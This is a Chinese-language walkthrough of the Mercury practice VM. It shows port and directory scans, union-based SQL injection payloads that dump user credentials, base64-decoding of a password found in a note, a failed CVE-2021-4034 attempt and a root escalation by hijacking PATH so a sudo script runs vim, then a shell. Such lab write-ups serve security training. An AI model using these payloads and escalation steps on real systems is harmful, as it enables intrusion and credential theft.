环境
靶场地址:Mercury
信息收集
主机ip地址:192.168.113.134
端口扫描
扫描端口发现开放了22和8080 的web端口
nmap -p- -sV -A 192.168.113.134
Host is up (0.0011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c824ea2a2bf13cfa169465bdc79b6c29 (RSA)
| 256 e808a18e7d5abc5c66164824570dfab8 (ECDSA)
|_ 256 2f187e1054f7b917a2111d8fb330a52a (ED25519)
8080/tcp open http-proxy WSGIServer/0.2 CPython/3.8.2

访问192.168.113.134:8080web页面
扫描目录
该web页面没有其他有用信息,就开始扫描一下目录
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.113.134:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 0
[+] User Agent: gobuster/3.5
[+] Extensions: js,txt.bak,html.bak,git.bak,php,txt,json,git,zip,zip.bak,html,php.bak
[+] Timeout: 10s
===============================================================
2023/06/15 04:57:43 Starting gobuster in directory enumeration mode
===============================================================
/robots.txt (Status: 200) [Size: 26]
Progress: 143449 / 2867293 (5.00%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2023/06/15 05:11:17 Finished
===============================================================
开始攻击
sql注入
发现有个robots.txt,访问后发现是禁止所有浏览器访问所有部分
User-agent: *
Disallow: /
随机访问一个不存在的路径,会报错一下信息
Using the URLconf defined in mercury_proj.urls, Django tried these URL patterns, in this order:
[name='index']
robots.txt [name='robots']
mercuryfacts/
The current path, 1, didn't match any of these.
访问mercury目录发现是个web页面

根据下面load a fact 和 see list,的提示信息可以发现这是个数据库查询,而且数据库是mysql,所以试一下注入
尝试注入,发现全部输出内容,说明存在注入漏洞
Fact id: 1 or 1= 1. (('Mercury does not have any moons or rings.',), ('Mercury is the smallest planet.',), ('Mercury is the closest planet to the Sun.',), ('Your weight on Mercury would be 38% of your weight on Earth.',), ('A day on the surface of Mercury lasts 176 Earth days.',), ('A year on Mercury takes 88 Earth days.',), ("It's not known who discovered Mercury.",), ('A year on Mercury is just 88 days long.',))
步骤一:爆库,数据库是mercury
http://192.168.113.134:8080/mercuryfacts/3 union select database()
Fact id: 3 union select database(). (('Mercury is the closest planet to the Sun.',), ('mercury',))
步骤二:爆表,数据表有facts和users
3 union select table_name from information_schema.tables where table_schema=’mercury’
Fact id: 3 union select table_name from information_schema.tables where table_schema='mercury'. (('Mercury is the closest planet to the Sun.',), ('facts',), ('users',))
步骤三:爆字段,数据表facts的字段是id,fact。数据表users的字段是id,username,password。
3 union select column_name from information_schema.columns where table_schema=’mercury’ and table_name=’facts’
Fact id: 3 union select column_name from information_schema.columns where table_schema='mercury' and table_name='facts'. (('Mercury is the closest planet to the Sun.',), ('fact',), ('id',))
3 union select column_name from information_schema.columns where table_schema=’mercury’ and table_name=’users’
Fact id: 3 union select column_name from information_schema.columns where table_schema='mercury' and table_name='users'. (('Mercury is the closest planet to the Sun.',), ('id',), ('password',), ('username',))
步骤四:爆数据,发现有四个用户,尝试进行登录靶机
Fact id: 3 union select group_concat(username," ",password) from mercury.users. (('Mercury is the closest planet to the Sun.',), ('john johnny1987,laura lovemykids111,sam lovemybeer111,webmaster mercuryisthesizeof0.056Earths',))
拿下webmaster用户
发现是webmaster用户,密码是mercuryisthesizeof0.056Earths成功登录

但是运行sudo -l发现该用户权限有限,连sudo命令都执行不了
拿下linuxmaster用户
发现该用户下有个python项目,进去观察后发现note.txt存在一些信息,怀疑这是用户信息,后面像是base64解码
Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==
先对webmaster后面的做base64解码,得到确实是之前登陆webmaster用户的密码,所以我们解码linuxmaster后面的密码
$ echo 'bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK' | base64 -d
mercuryisthesizeof0.056Earths
$ echo 'bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==' | base64 -d
mercurymeandiameteris4880km
切换linuxmaster用户
su linuxmaster

开始提权

CVE-2021-4034提权失败
上传linpeas脚本发现可能有CVE-2021-4034漏洞,github仓库:https://github.com/berdav/CVE-2021-4034
下载编译运行后没有反应 提权失败
另辟提权蹊径

查看一下sudo权限
sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
(root : root) SETENV: /usr/bin/check_syslog.sh
查看脚本信息
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
脚本的作用是读取sysysolog日志文件最后10行
这里我们将tail命令用符号链接偷换成vim,然后更改环境变量
ln -s /usr/bin/vim tail
export PATH=$(pwd):$PATH
打开syslog.sh脚本
sudo –preserve-env=PATH /usr/bin/check_syslog.sh
退出的时候输入:!/bin/bash
成功提权!